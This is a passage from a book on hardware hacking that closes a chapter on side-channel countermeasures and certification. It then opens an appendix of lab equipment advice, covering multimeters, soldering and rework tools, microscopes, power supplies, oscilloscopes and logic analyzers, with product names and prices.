Common Criteria. With Common Criteria, the question is more
broadly looking at attack resistance, while ISO 17825 attempts to
provide a method of comparing specific side-channel leakage with
automated methods. This means that ISO 17825 isn’t supposed to
provide a general security metric across a range of attacks, but it’s
useful when you are trying to understand the impact of enabling
certain side-channel countermeasures. In other words, it measures
countermeasure strength, not bypassability.
ISO/SAE 21434 is an automotive cybersecurity standard that is
mandated in the EU per July 2022 for new vehicle types. It specifies
security engineering requirements, and requires hardware attacks to
be considered. This brings all of the attacks we learned about in this
book into scope for the automotive space! When certifications hit
marketing departments, you’ll find that “it’s secure!” is conflated with
“it’s certified up to a certain assurance level against this limited set of
threats.” This is understandable because the latter is a mouthful.
However, it means it’s up to you to understand what the certification
on a product actually means and how that fits your threat model. For
example, if you’re trying to validate that a given system is generally
resistant to various advanced attacks, someone offering ISO 17825
testing won’t have anywhere near the scope you require. But if you
go only by the standard title (“Testing methods for the mitigation of
noninvasive attack classes against cryptographic modules”) and a bit
of marketing material the test provider gives you, you may easily be
seduced into believing the value. Of course, there is a significant cost
and effort difference as well between different certifications.
Certification has helped (at least) the smart card industry reach
high levels of side-channel attack and fault injection resistance. No
one will have an easy time breaking a modern, certified card. At the
same time, it’s imperative to look at what’s behind a certification, as
there are always limits to what the certification means.
Getting Better
A number of different training courses are available on learning sidechannel analysis and fault injection. When selecting a course, we
recommend investigating the syllabus up front. This book covers the
basics and theory, and if you sufficiently grasp them, it’d be better to
select a course that focuses on the practical matters. The entire area
of hardware hacking has people coming from all sorts of
backgrounds. Some will be coming at it having done ten years of lowlevel chip design but never having dealt with finite field arithmetic.
Others may have a PhD in theoretical mathematics but have never
touched an oscilloscope before. So when you approach a topic, be
sure to figure out the most valuable background for you. Whether you
want more information on cryptography, signal processing, or the
math behind DPA, find a course that focuses on those topics.
Similarly, some training courses are more offense than defense
focused, so find the one that matches your needs best. (Full
disclosure: both authors’ companies run training courses.)
You can also visit talks at conferences and learn from and discuss
with people already in the field. You’ll find them at academic
conferences, such as CHES, FDTC, COSADE, but also more
(hardware) hacker-oriented conferences like Black Hat, Hardwear.io,
DEF CON, CCC, and REcon. Definitely consider this an invite to say
“Hi!” when you run into us at one of these events.
Attending a training course and attending events are also a great
ways to learn new things outside of your background experience
while sharing your unique background with others. You might have
spent years working on the design of analog ICs, and we bet you will
have some insight about how voltage spikes might be propagating
inside a die that someone who has only worked with FPGAs won’t
have.
Summary
In this chapter, we described a number of countermeasure strategies.
Each countermeasure can be a building blocks of a “secure enough”
system, and none of them will be individually sufficient. There’s also a
number of caveats in building countermeasures, so make sure to
verify they work as intended at each stage during development. We
touched upon the professional side of verification through various
certification strategies.
Finally, we talked a bit about how to keep improving in this field.
The best teacher is still practice. Start with simple microcontrollers.
For example, try something clocked under 100 MHz that you fully
control, so no OS throws interrupts and multitasking at you. Next,
start building countermeasures and see how they hold up to your
attacks, or better yet, get a friend to build their own countermeasure,
and try to break each other’s. You’ll find that testing strength is easier
than bypassability. Once you’re pretty comfortable attacking and
defending, start complicating things: faster clocks, more complex
CPUs, less control over the target application, less knowledge of the
target application, and so on. Realize you are still learning; a new
target may make you feel like a beginner again. Keep going at it;
ultimately patience leads to luck, and luck leads to skill. Good luck on
your journey!
A
MAXING OUT YOUR CREDIT CARD:
SETTING UP A TEST LAB
This appendix describes the equipment
we used for the work covered in this
book. If you’re setting up a hardware
hacking lab, this appendix can also
serve as a “shopping list” of useful
equipment. We explore a range of options—
everything for those with budgets ranging from
millions to tens of dollars. We also provide many doit-yourself options to help with lower-cost setups.
We introduce equipment based on specific outcomes you want to
achieve, and we discuss this equipment roughly in the order we
followed in the book itself. We also cover the basic equipment
(multimeters and soldering irons) that you’ll spend a lot of time
working with to prepare targets for more advanced analysis work.
Our goal in this appendix is to provide a complete overview of what is
involved in a lab to help with overall budgeting (and so we can more
easily update this when we release the second edition).
We should make you aware of a clear conflict of interest with some
of our recommendations. Colin cofounded NewAE Technology, Inc.,
and Jasper has (at the time of writing) been with Riscure for more
than a decade; both companies manufacture and sell side-channel
analysis and fault-injection equipment. Despite this, we’ve tried to
keep our recommendations as clear as possible on technical reasons.
We have included approximate pricing in US dollars, which is accurate
as of early 2021. Due to supply chain issues, prices will fluctuate, but
we also want you to understand the difference between $50 and
$50,000 budgets. Where well-documented low-cost DIY solutions are
available, we’ve included them on the lower end of the cost scale.
With such a huge selection of tools, where should you start? It’s
hard to make specific recommendations, as everything depends on
your overall goal and budget. If you just want to follow along with the
examples in this book, you could get away with a ChipWhispererNano or ChipWhisperer-Lite. If you want to perform black-box testing
of a recent cryptographic device, you’ll likely need EM probes and a
very fast digitizing solution. And unless you want to reimplement many
attack algorithms, you’ll probably want a more complete software
solution, such as the Riscure Inspector.
Checking Connectivity and Voltages: $50 to $500
Although the montage of hardware hacking that will be featured on
CSI: Cyber will include reballing BGAs, carefully modifying circuit
boards, and decapping chips with acid, most of your time in real life
will be spent checking electrical connectivity. This testing includes
looking for shorts on assembled boards, measuring what type of
pullups might be on a line, tracing lines on a circuit board, and figuring
out what pinout a cable you are using has.
Add on to checking connectivity some other common tasks you can
accomplish with a multimeter, such as measuring voltages and current
draw, and you soon realize one of the most valuable tools as a
hardware hacker is going to be your trusty (digital) multimeter.
We specifically mention the electrical connectivity check, as most
multimeters include a “beeper function” that beeps when a short (or
low resistance) is measured. The quality of this feature can vary a lot;
check out Dave Jones’s EEVBlog YouTube channel for some great
product reviews and comparisons.
On the higher end, Fluke meters are likely the most well-known
brand. Our number-one recommendation in this line is the Fluke
179/EDA2 kit. This kit in particular includes the TP910 test leads,
which have a very fine point to easily probe QFN packages. The
probe tips include both spring-loaded pogo pins (great for keeping the
tip on a pin) and sharp stainless-steel tips (great for probing past
solder mask or conformal coating). Figure A-1 shows an example of
them in action. You can buy these probes separately and use them
with other brands of meters as well, but check the jack specifications,
as different meters do have slightly different-sized jacks. The TP910
test leads have the disadvantage that the thin and flexible cable is
likely to be bent on smaller radii and eventually develops internal
openings, especially near the end where flexing is most pronounced.
Figure A-1: Fluke TP910 test leads with pogo pin (left) on QFN IC pad and sharp
probe to pierce solder mask (right)
On the medium-to-lower end, the field opens up quite a bit. One
recommendation is to stay away from low-cost Fluke (or other big
brand) options, as they often seem to be limited in capability to avoid
cannibalizing the higher-end options they also offer. An easy choice is
often the EEVBlog-branded meters, which have generally been well
tested and represent good value. Depending on your country, you
may find many different options available locally, which makes it hard
to specify specific models, but checking ratings on your local Amazon
site is a good place to start.
If you go for a budget meter, it may still be worth splurging on a
nicer lead set. While the meter electronics of a budget meter may be
up to the task, the leads often feel cheap or have too large a point to
be useful. Finding good leads with silicone insulation cable will be
money well spent, as the leads are the part with which you’ll be
spending a lot of hands-on time. Don’t be put off by the idea of
spending more on the test leads than you did on the meter itself.
Fine-Pitch Soldering: $50 to $1,500
Soldering is another task you’ll find yourself doing frequently. We’re
calling this fine-pitch soldering because beyond standard throughhole work, you’ll also be tacking wires onto test points and doing
other tasks that require a soldering iron with a fine point. You’ll want a
variety of options and not just the stock fine-point tip, as you’ll find the
fine-point tip gets ruined fairly quickly. Soldering tips are generally
made up of some internal copper slug that has rapid heat transfer
and a thin layer of a metal that won’t react with the solder or oxidize
(see Figure A-2).
Figure A-2: Soldering tip construction involves a copper core with a more robust
plating, which is selected to survive interacting with the solder in use.
As soon as the plating has a hole in it, the tip is generally trashed
because it no longer offers good thermal connectivity. A smaller
(finer) tip will typically develop holes quickly, especially if used to
solder larger items that might cause you to push or rub the tip.
One of the most popular soldering options is the Hakko FX-951,
which features a number of very fine tips that are great for working
with small surface-mount parts and tacking wire onto tiny parts. The
unit itself is around $400, and the tip cartridges are relatively
inexpensive (starting at $10). The tip cartridges have the heater and
thermocouple integrated into them, meaning you get heat fairly close
to the tip itself.
Another higher-end soldering tool that we love is the Metcal
system, which uses something called “SmartHeat” (see Figure A-3).
Figure A-3: Metcal uses a heater that’s almost integrated with the tip (SmartHeat)
to regulate tip temperature. In this system, the tip temperature is fixed, but it
responds much faster than a tip with a separate thermometer.
The heater is actually a special material with a Curie point (the
temperature at which it changes its magnetic properties) selected to
be the desired tip temperature. It’s integrated into the tip itself and
driven with a high-power RF signal source, so the tip can go from
soldering a small surface-mount resistor to desoldering a huge
connector and respond almost instantly.
A common starting point is a Metcal MX-5210 base station ($800),
which then requires you to select appropriate tips (it doesn’t even
come with tips). For tips, part numbers STTC-125 and STTC-145 are
good choices (around $30), and both work with lead-free solder. The
base station and tips are all expensive, and the tips are more fragile
than classic heater-based solutions.
If you want the same sort of results at a lower cost, Thermaltronics
offers lower-cost solutions using this same technology. The
Thermaltronics TMT-9000S ($400) actually uses the same tip
connection as the Metcal system, and thus it’s also a source of
lower-cost tips for the Metcal base station.
JBC also has started offering good-value stations. In particular, the
CDB and CDS lines are lower cost than Metcal stations, but with
excellent performance. Depending on your country, you may find
certain brands easier to source than others, and often the import or
shipping costs may substantially shift the value of one station
compared to another.
The Hakko FX-951, Metcal, Thermaltronics, and JBC are all still
fairly high-end stations. You can get away with a much cheaper iron
as well, but at the lower end, your specific market tends to determine
the best value. One good option is the TS100 soldering iron (see
Figure A-4).
Figure A-4: The TS100 is a low-cost iron that performs well relative to higherpriced irons.
This soldering iron is unique because it runs on a DC input, which
means it’s small and portable. You can easily run it off a car battery
or AC-DC power adapter (such as your laptop power adapter). In
practice, it works very well and has fast thermal recovery, but be
sure to use a sufficiently strong power supply, ideally in the 19 to 24
V range, to provide the most power to the iron. The TS100 is
available in kits with various-sized tips, or you can get the TS100 with
a provided tip for less than the cost of some of the more expensive
Metcal replacement tips (we told you the Metcal stuff was
expensive).
NOTE
With fine-pitch soldering, be sure to use lots of flux. If you
started soldering with through-hole parts and always relied on
the flux present in your flux-core solder, you might not realize
how much you are missing out on. Flux helps solder adhere
where it should (on pads and leads) and not where it
shouldn’t (on solder mask or PCB in between). A simple noclean flux, such as Chip Quik SMD291 or SMD291NL (NL for
lead-free) doesn’t need to be fully cleaned up afterward,
which makes rework easy.
Desoldering Through-Hole: $30 to $500
With any luck, you won’t ever need to remove a through-hole
connector or similar from a printed circuit board (PCB). But
sometimes it’s necessary, and it’s tricky to do when even a small
amount of solder is left. Some of the basic tools, such as solder wick
and a solder sucker, become difficult to use with more intense tasks.
Instead, having something like a solder removal “gun” can be
worthwhile. These have an active vacuum alongside a heater
element, to heat up the solder at the same time as removing it from
the component lead. Figure A-5 shows one stand-alone example, the
Hakko FR-300, but you can find them as add-ons to various soldering
workstations as well.
Figure A-5: Hakko FR-301 is a popular through-hole removal tool, and the direct
replacement for the FR-300 shown here.
No matter what you use to remove the solder from a board, adding
a lower melting point solder onto the board first can help. If you are
desoldering a lead-free process, for example, the solder will remain
molten only for a short period of time before it cools too much. If you
first add some leaded solder to the connection, it will remain molten
for longer (warning: this means the board is no longer ROHS-
compliant if you are trying to return it to service). You can extend this
further by using products like the Chip Quik removal alloy SMD1NL
(lead-free) or SMD1L (leaded), which are specifically designed to be
added into a solder joint and result in a much lower melting
temperature. Once the joint is cleaned up, it could be soldered again
with “regular” solder to behave as normal.
Soldering and Desoldering Surface Mount
Devices: $100 to $500
Surface-mount soldering has a wide range of requirements. We’ll
focus on the most common tasks required for hardware hacking
rather than all possible surface-mount jobs.
The single most important element for surface-mount soldering is
the hot air gun. This device provides a flow of hot air that helps
solder joints underneath parts. You can find various popular hot air
tools at all sorts of ranges. As of this writing, a popular mid-range
option is the Quick 861DW (Figure A-6), which provides a reliable
source of hot air with a good range of settings. Along with the hot air,
you might need nozzles. Don’t worry about getting nozzles to fit every
package you need, as you can move the smaller nozzles around the
package surface for larger packages.
Figure A-6: The Quick 861DW is a good mid-range hot air gun.
If you’re not sure about settings for the hot air gun, a good starting
point is to adjust the temperature and flow rate such that a piece of
paper becomes light brown from the heat as you move the gun
around on the paper. You don’t want too fast a flow rate or you’ll blow
parts around too. Before you start using one on important boards, get
an old laptop or computer motherboard and see how many parts you
can easily remove. If you get really good, start putting them back
together.
If you plan on working with larger packages (such as BGAs), a
board pre-heater can be useful. This tool makes hot air go onto the
other side of the board, which means the hot air gun is used only to
“peak” the temperature to the final value that will melt the solder.
Many YouTube channels show this rework technique in more detail.
Louis Rossmann’s channel shows repairs on laptops (especially
MacBooks) and cell phones. These consumer devices often have
extremely fine-pitch parts, and you can get a feel for what is possible
with enough experience.
If you have limited surface-mount requirements, you might also
consider the Chip Quik removal alloy SMD1L or SMD1NL mentioned
earlier. This solder alloy has a very low melting point. It can be used
with a regular soldering iron, and it stays molten long enough that you
can bring your iron around an entire SMD chip—even some large
packages like a TQFP-144! It works only with visible pads, of course,
but it doesn’t require any additional tools beyond what you might
already have, and the alloy itself is cheap (less than $20). Even with
hot air equipment, it can be useful in situations where you have more
heat-sensitive parts nearby that are difficult to mask off.
You’ll also likely run into ball grid array (BGA) packages that have
solder balls on the bottom side, which may require you to “reball”
them after removal. You can get fancy reballing jigs, but if you are
working with them only occasionally, you might instead get away with
a low-cost BGA stencil set. Since it can be hard to find useful
instructions for the low-cost tools, we’ll re-create a technique that
works for us in this book. We’ll use a cheap pack of stencils costing
only about $20 (see Figure A-7). We can smear solder paste onto
the stencil, which will form nice balls when reheated. If you haven’t
used solder paste before, it takes a bit of time to get the technique
“just right.” Most of it has a limited shelf life and should be stored in a
fridge. For this reason, we’ll give a quick rundown of a more reliable
technique with those stencils.
Figure A-7: Example of a cheap set of stencils for BGA reballing
With this type of cheap stencil, the most reliable reballing process
is as follows:
Remove the old solder balls and solder with solder wick.
Clean the area well with isopropyl alcohol (IPA) and/or flux remover.
Tape the deballed chip to the bottom of the stencil.
Smear paste-type flux (such as MG Chemicals 8341-10ML) onto the
stencil (with the chip underneath it) with a squeegee such as credit
card edge. Be careful not to cause any misalignment of the stencil.
Using appropriately sized solder spheres, carefully push balls into
each stencil hole. Ensure no spare balls are left on surface of the
stencil. Figure A-8 shows the start of this process.
Heat the chip until balls reflow onto chip surface (see Figure A-9),
which will require the solder spheres to match the correct size for
your device (marked on the stencil in this example). You may be able
to find kits with multiple solder ball (sphere) sizes.
Figure A-8: Fluxed IC taped onto stencil. Note BGA does not exactly match
stencil, leaving some dark-looking holes with missing pads.
Since many of these kits come from unknown sources (if you’re
purchasing on Amazon), you may wish to use a more reputable
source. Chip Quik makes several solder sphere kits; for example, if
you’re using 0.4mm solder spheres, Chip Quik part number
SMD2032-25000 is available from Digi-Key and provides 25,000
0.4mm solder spheres for less than $30.
As a final note on BGAs, investigate the availability of low-cost jigs
and stencils for your part of interest. You can find several low-cost
BGA reballing jigs for the more popular parts, and they simplify the
task of holding the BGA and stencil together correctly aligned.
Figure A-9: Using hot air to melt solder balls to complete the task. The missing
pads from Figure A-8 shouldn’t have balls in them—the extra balls, which cannot
adhere to a pad, are at risk of coming out of the stencil holes and causing shorts.
Modifying PCBs: $5 to $700
Modifying PCBs, which includes cutting traces to insert resistors for
shunts, rerouting traces, or tapping onto data lines, is another
common task. While you can get away with a simple X-Acto knife for
a lot of this work, a rotary tool may be useful.
The rotary tools you can purchase at the hardware store will
typically have accessories that are too physically large to be useful
on PCBs. Instead, look for one like the Foredom K.1070 High Speed
Rotary Micromotor Kit (see Figure A-10). This device can run up to
38,000 RPM, and you’ll realize the difference when holding it in your
hand. This is due to the high-quality bearings that blow away the
normal name-brand rotary tools you can buy from your local
hardware store.
If you’re purchasing this specific tool, be sure to get with the 3/32inch collet option. You can then get some tiny rotary tips for it, such
as the Foredom AK211 kit, which make it possible to drill up a single
BGA ball from the rear side of a device or even to attach to a ball on
a BGA that isn’t routed to the PCB.
You’ll also find a light grinding tip such as the Foredom A-71 useful.
This tip makes it easy to remove the solder mask from the PCB
without damaging the underlying trace, which is perfect when you are
trying to tap into a number of traces, such as a data bus.
Figure A-10: Foredom High Speed Rotary Micromotor Kit
Optical Microscopes: $200 to $2,000
In line with requirements for modifying the PCB, you’ll likely need to
observe such modifications. The normal standard for doing so is a
stereo vision microscope (see Figure A-11). These microscopes
provide a stereo view that retains your depth perception, making it
easier to see when your soldering iron or rotary tool is touching the
PCB.
Figure A-11: A low-cost AmScope single-boom optical microscope, with a total
magnification of 10× or 20× (switchable)
You may be able to find a surplus one locally, but if you are
purchasing new, a low-cost option is the AmScope brand typically
available on Amazon. When evaluating different options, consider that
a double-arm boom makes it less likely the head will rotate on its
own, which is a problem with some low-cost single-arm boom
microscopes.
The total magnification is a combination of the eyepiece
magnification and the objective magnification. For circuit board
soldering, a total magnification of 10× to 30× is useful, which could
mean an objective magnification of 1× and eyepiece of 20×, for
example. With some microscopes, you may find that you need to add
a Barlow lens onto the objective stage. The Barlow lens provides a
reduction in magnification (typical is 0.5×), but it increases the
microscope’s focal range, so you have more space underneath the
microscope to fit your circuit board and the tools you’re using on your
board.
Photographing Boards: $50 to $2,000
If you’re documenting your work, you’ll also want to take photographs
of board-level items, which requires using a microscope with some
form of video camera. On the cheaper end are a variety of low-cost
USB or Wi-Fi microscopes available on Amazon and similar. They
provide great value for $20 to $40 (Figure A-12 shows an example).
Figure A-12: A low-cost USB microscope
If you are trying to use these USB microscopes for real-time
soldering (as a replacement for the visual microscope), be aware
they sometimes have lag due to the USB connection that can make
real-time use difficult.
If you purchase a trinocular microscope (instead of just a stereo
microscope), you can add a camera to photograph exactly what you
are seeing, and you can also broadcast the camera image to a
screen for using in training or educational environments. You can find
reasonable-cost trinocular microscopes for $500 to $1,000 from the
low-cost AmScope manufacturer mentioned previously.
You can also find monocular digital microscopes that have only the
camera portion, typically with HDMI and USB outputs. The lag
through the HDMI/VGA outputs is usually much less than through
USB, meaning that with an external monitor, they also can provide a
good method of photographing or inspecting boards without eyestrain
of looking through a microscope eyepiece. If you are planning on
using the camera output for real-time feedback (such as soldering or
probing), finding an HDMI or VGA output camera will save you the
potential grief of discovering that the USB lag makes you feel slightly
crazy.
Powering Targets: $10 to $1,000
Another frequent task will be powering targets, which is most easily
done with a bench-top power supply. These allow you to configure
voltage and (maximum) current to be supplied. A variety of them are
available from normal test equipment suppliers, but a good value
option is the DP832 from Rigol Technologies.
A more complicated (in a good way) target power option is the
EEZ Bench Box 3, which is open source hardware and allows for a
variety of computer control options.
On the lower end, many additional choices are available for a
bench-top supply. Your local store may stock a lower-cost bench-top
supply. It’s hard to recommend a specific model, as the heavy
transformer in many of the power supplies combined with different
local-market certification requirements means a variety of vendors
and solutions are available worldwide.
Targets that require only a simple power supply may allow you to
use AC-DC “wall wart” power bricks, which can be found for free with
discarded electronics. They can also be combined with low-cost noname adjustable regulators that you can find on Amazon (or similar)
to provide an adjustable power supply at very little cost. These
inexpensive options come at a price: they have a relatively high noise
output, which can negatively affect any side-channel analysis you
want to perform later.
Viewing Analog Waveforms (Oscilloscopes):
$300 to $25,000
While oscilloscopes have several uses, normally you need to view
analog waveforms as part of many tasks, such as seeing what I/O
patterns are present between two devices, checking voltage levels,
watching reset pin activity, or anything else. We also use them as
part of our side-channel power analysis measurement, but we cover
that use case separately from the more general investigation use
case.
Many options exist for general investigation. The most popular
lower-cost oscilloscope brand is the Rigol, specifically the Rigol
DS1054Z. Rigol oscilloscopes still have good-quality probes and
reasonable performance, so despite being lower in cost, they don’t
feel cheap like you might expect. More recently, Rigol also offers
higher-performance devices that are still a much better value than the
more well-known brands.
The more common brands, such as Keysight (previously Agilent &
HP), Tektronix, and Teledyne LeCroy, offer a fairly wide variety of
oscilloscopes as well. The companies often run promotions that
bundle together various accessories, so even if you are on a budget,
don’t discount the name-brand oscilloscopes. Watch for models that
have only the name part of “name brand”—that is, those that are very
low-cost “versions” but still have the name of the brand. These lowend devices are often rebranded versions of other manufactures
scopes, which means they were not designed in-house and not
actually using any of the long experience that goes into the high-end
models. Also, because vendors don’t want to cannibalize the higherend scope market, they often are limited in important ways that will
make them less useful for “real” work (but fine for running labs in a
university, for example). We’ll show you an example of that with the
Keysight EDUX1002A scope in the next section, “Memory Depth,”
where the EDUX1002A is limited in memory depth so is not very
useful for power analysis work.
If you have a larger budget, finding a name-brand device may
make future expansion easier as you can tap into a large number of
probes and accessories. While there is some cross-platform
compatibility, many of the probes and accessories tend to work best
with the original manufactured brand. Thus, you may wish to
purchase a specific oscilloscope or brand due to planned future
usage requiring a probe that Rigol (or similar) doesn’t offer. If you
have the chance, it’s also worth test-driving a few different devices
(often you can do this at a trade show). The interface does vary for
different devices, so you might find you have a personal preference.
Some companies even will let you rent high-end oscilloscopes by the
day/week/month. If you’re outfitting a lab, spending some rental time
ensuring that the scope will work in practice could save you from an
expensive mistake.
As a final note on oscilloscope usage: another option is to use a
computer-based scope, of which PicoScope is the most popular. We
highly recommend these devices because you can get a lot of
equipment in a small package. It’s also easy to script these devices,
as an API is available in various languages. Some people prefer
having physical knobs to twiddle, however, so using PC-based
oscilloscopes is somewhat of a personal preference.
When it comes time to choosing an oscilloscope for general usage,
the important considerations are the sample rate (typically in MS/s or
GS/s), analog bandwidth, and memory depth. We’ll briefly cover
what to look for with an eye on general usage (again, we’ll cover
side-channel measurements in another section).
Memory Depth
A large memory depth allows you to capture long waveforms of, for
example, a device’s entire boot process. Lower-end oscilloscopes
and low-cost name-brand scopes often have limited memory depths,
even though the bandwidth and sample rate look good. For example,
Keysight’s 1000-X series is designed to compete with the Rigol
offerings. The DSOX1102A (at approximately $700) offers a memory
depth of only 1 Mpts (Mega-Points, or million sample points). Its
education version, the EDUX1002A (at approximately $500), offers a
memory depth of an even smaller 100 kpts. By comparison, the Rigol
DS1054Z offers a memory depth of 24 Mpts. But what does that
mean in practice?
Assume you were sampling at 1 GS/s, meaning 1,000,000,000
samples are written to memory per second. While the EDUX1002A
would store only 0.1ms of the waveform after the trigger (calculated
by 100,000 sample memory/1,000,000,000 samples/s = 0.0001
second). The Rigol at the same sample rate would provide 24ms of
recorded trace. If you need a longer trace, you could reduce the
sample rate. If we could get away with a 100 MS/s recording rate,
the Rigol would store 240ms of data, while the EDUX1002A would
still store only 1ms of waveform. The Tektronix low-cost model
(TBS1000) is even worse with a memory depth of a mere 2.5 kpts!
Stepping up a little bit toward a mid-range Tektronix like the
MDO3000 series gives a more reasonable 10 Mpts, so be aware
when comparing the devices.
One area where PC-based oscilloscopes shine is the memory
depth. The low-end PicoScope 2204A series starts out at only 8 kpts,
but stepping up a little bit to the 2206B (approximately $350) gives us
32 Mpts—that’s a larger buffer than some of the $10k or $20k
scopes from the big brands.
For general exploration, the memory depth matters, as we often
don’t know what we are looking for right away. When it comes time
for an actual attack, we rarely need such a large memory depth,
since we are measuring a very specific moment in time. But if we
need to record information about an entire boot process, we may
have no idea which part of the 100ms boot actually matters. While we
can trade off sample rate with memory depth to record more time,
we would set a 1 Mpts buffer as the minimum we recommend. Buying
a scope with too small a buffer is going to frustrate you when trying
to observe more complex sequences of actions, and it will make
some of the tasks we describe in this book difficult as well.
Sample Rate
Sample rate is the speed at which the internal analog-to-digital
converter (ADC) is running. You’ll typically see something like 1 GS/s
or 100 MS/s, which means 1 billion conversions and 100 million
conversions per second, respectively. For general exploration, a good
rule of thumb is to have a sample rate of 5× to 10× faster than the
digital signal you want to observe. If you are planning on probing SPI
traffic at 50 MHz, this suggests you would need a 500 to 1,000 MS/s
oscilloscope. This 5× to 10× rate means you can actually get a “feel”
for the shape of the waveform, which is useful to see the actual
speeds at which it’s changing, if there are any glitches in the
waveform.
If you sampled too slow, you’ll actually get an incorrect waveform
due to an effect called aliasing. You can find theoretical diagrams of
that, but what does it look like in real life? We generated a 60 MHz
waveform and fed it into a scope, with the resulting scope screen
shown in Figure A-13.
Figure A-13: A 60 MHz square wave from a signal generator, sampled at 2500
MS/s
We then changed the scope sampling rate to 100 MS/s (see
Figure A-14). You’ll notice the frequency captured by the scope is not
60 MHz at all; you can see at the bottom of the figure that the scope
recognizes a 33.59 MHz signal. If you didn’t know this was actually a
60 MHz signal, nothing would be obviously wrong! An oscilloscope
normally will have an anti-aliasing filter to kill any frequencies above
the scope’s maximum sample rate, but if you choose to sample too
slowly (as we did here), you can still get into trouble.
Figure A-15 shows what happens if the sampling frequency goes
down to 5 MS/s. Now the measured signal is reported at 19.88 Hz!
Though in principle 60 MHz is an integer multiple of 5 MHz, we
would expect aliasing to show a 0 MHz signal: a flat line. However, in
practice, both the signal generator and the oscilloscope frequency will
oscillate slightly from the base frequency, which shows up as a (low)
frequency due to aliasing.
Figure A-14: A 60 MHz square wave from a signal generator, sampled at 100
MS/s; due to aliasing, the measured frequency is incorrect
Figure A-15: A 60 MHz square wave from a signal generator sampled at 5.00
MS/s; the measured frequency is the “beat frequency” between the signal
generator clock and scope time base, which is an aliasing problem
Bandwidth
Related to sample rate is the analog bandwidth. The oscilloscope’s
front end will have a filter to prevent too high a frequency from
coming through to the sample circuit, and the bandwidth represents
where that frequency starts to “roll off.” Some amount of higher
frequency still does get through, as the filter is not perfect. The
accepted method to characterize a filter is called the “3 dB” point,
which translates to an attenuation of the filtered signal to 70.7
percent of the actual amplitude.
When a scope has a 100 MHz bandwidth, this means that if you put
a 10 MHz 1 V sine wave into the oscilloscope, you’d see a 10 MHz
sine wave with an amplitude of 1 V (as expected). But if you put a
100 MHz sine wave into the oscilloscope, you’d see only a 0.707 V
amplitude signal. As you increase the frequency of the sine wave, the
amplitude of the sine wave is reduced.
If you are talking digital sampling, things look slightly different. A
digital square wave actually has “infinite” frequencies present. In
practice you don’t need such infinite bandwidth, but a 2.5× to 5×
higher bandwidth than the digital wave will keep edges reasonably
crisp. As an example, Figure A-16 shows an 18 MHz square wave
being sampled at 2.5 GS/s with a 250 MHz analog bandwidth.
Figure A-16: An 18 MHz square wave comes through as clean with a 250 MHz
bandwidth.
Compare Figure A-16 with the same square wave with 20 MHz
analog bandwidth in Figure A-17 (the oscilloscope we’re using has
the ability to switch the bandwidth).
Many scopes now have the bandwidth (and sometimes the sample
rate) as an “in-field upgradable” solution, which means the
oscilloscope hardware has a higher bandwidth present, but you need
to pay to unlock that feature. The probes themselves may be
matched to the model, so if you order the 100 MHz bandwidth scope,
it ships only with probes that have a 100 MHz bandwidth as well. On
many models you can find information about how that upgrade
process works online, and you might find it works with your budget to
purchase a lower-end scope that allows you to unlock higher sample
rates and bandwidths later.
Figure A-17: An 18 MHz square wave comes through as a sine wave with 20 MHz
bandwidth since no higher frequency components are present.
Other Features
This book isn’t an “introduction to electronics” book, so we won’t
dwell too much on other features. One thing you’ll often see is an
ability to decode certain signals such as RS232 and I2C. It can be a
useful feature, but in practice it’s often easier to use a logic analyzer
for this (discussed next).
The one feature that is useful is when that decoding can also
generate a trigger signal—that is, you can trigger the analog
oscilloscope measurement on a digital I/O data byte. Many
oscilloscopes that support decoding also support this real-time trigger
functionality. You can also often send this trigger to a “Trigger Out”
connector, which can trigger fault injection equipment.
Viewing Logic Waveforms: $300 to $8,000
Compared to viewing analog waveforms, viewing digital waveforms
normally means just being able to see zeros and ones on a data bus.
A typical data capture looks something like Figure A-18, which is an
example of monitoring an SPI data transaction along with a serial
interface.
There are a few main vendors of logic analyzer tools, but we’ll
mostly concentrate on PC-based instruments because when using the
logic analyzers, you are more often setting up digital decoding
features and exporting data. It’s much easier to perform that on a
PC, so logic analyzers generally lend themselves very well to being
based on a PC platform.
Figure A-18: Example of a logic analyzer capture
For PC-based platforms, the most well-known vendor is Saleae.
That company’s products have been so successful that earlier
versions remain widely counterfeited and available on various
markets, sold as ultra-cheap (less than $10) logic analyzers. The
most recent versions of Saleae analyzers feature both analog and
digital measurements possible on each pin, which allows you to view
what’s happening in “real life” (the analog domain), while also trying to
translate to simple ones and zeros. That is also useful during an
investigation, as sometimes you aren’t sure of the actual logic level in
use (is it 1.8 V, 3.3 V, and so on?). The Saleae software makes it
easy to decode various protocols and observe what is happening
across the entire system. The software supports almost any protocol
you are likely to run across, making it an easy recommendation as a
critical part of your toolkit.
The Saleae Logic hardware works by streaming data back to your
computer, which means there is no real limit on capture length. You
can capture hours of data if your computer can keep up. Because
digital data can be easily compressed (you don’t need to store
constant states), the digital files are much more reasonable
compared to analog measurement sampling.
The only downside of the Saleae Logic is the number of pins. The
largest model with 16 inputs may not be enough. And while the
Saleae Logic Pro 16 has 16 inputs, it can keep up the 500 MS/s
sample rate only across six channels; enabling all 16 channels drops
the digital sample rate to 125 MS/s. If you plan on sniffing a large
bus, the Saleae may not be the best choice.
If you need more signals, the Intronix LA1034 LogicPort is a
relatively old instrument that remains highly competitive. It has 34
channels of inputs and samples at 500 MS/s across all 34 channels,
giving it one of the best value propositions available on the market.
We haven’t covered several vendors of other tools, but instead
want to provide a few tips. If you want to go with a high-end tool, NCI
Logic Analyzers makes the GoLogicXL series, which offers 4 GS/s
across 36 or 72 channels. The GoLogicXL also offers hardware
triggering, something we’ll cover next.
Triggering on Serial Buses: $300 to $8,000
The Saleae logic analyzer works by downloading “raw” bits to the
computer. The logic analyzer doesn’t understand whether it’s I2C,
UART, or SPI traffic, which is fine for analysis, but what if you need to
trigger on specific bytes?
Triggering on specific data is a common task. Many logic analyzers
that advertise “hardware trigger” support triggering only on certain
digital patterns presented to the logic analyzer inputs. For example,
an 8-input logic analyzer can be configured to trigger on the pattern
“10010111” or maybe even on a sequence of such patterns. It’s
generally designed to support triggering on a memory access on a
parallel bus, for example. But if we are trying to trigger on a serial
protocol, this simple pattern-based trigger won’t be remotely flexible
enough for us.
In that case, we’ll need a smarter logic analyzer, since the
hardware capture device must understand enough about the protocol
to actually trigger on specific data bytes. That is, the logic analyzer
itself needs to decode the serial data in real time to create a trigger
signal.
Many logic analyzers don’t support this feature, as they rely on the
flexibility of a computer to perform the protocol analysis. Some
oscilloscopes with serial bus decoding do support triggering on
decoded serial data, but it’s important to check that the feature can
be used to generate a trigger on a specific data sequence before
investing in any given oscilloscope.
Many of the professional (expensive) logic analyzers will support
such features. For example, the NCI GoLogicXL does support this
feature, allowing you to match specific packets from various
